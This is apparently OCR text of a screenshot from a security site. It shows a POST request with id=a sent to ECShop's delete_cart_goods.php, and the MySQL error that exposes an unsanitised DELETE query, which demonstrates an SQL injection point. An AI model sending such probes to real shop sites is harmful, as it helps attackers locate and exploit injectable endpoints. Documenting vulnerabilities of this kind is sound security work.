 Load URL
http://0day5.com/delete_cart_goods.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
id=a
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error )
[1] => Array ( [sql] => DELETE FROM `etshop`.`ecs_cart` WHERE rec_id=a ) [2] =>
Array ( [error] => Unknown column 'a' in 'where clause' ) [3] => Array ( [errno] =>
1054 ) )
0DaY5.CoM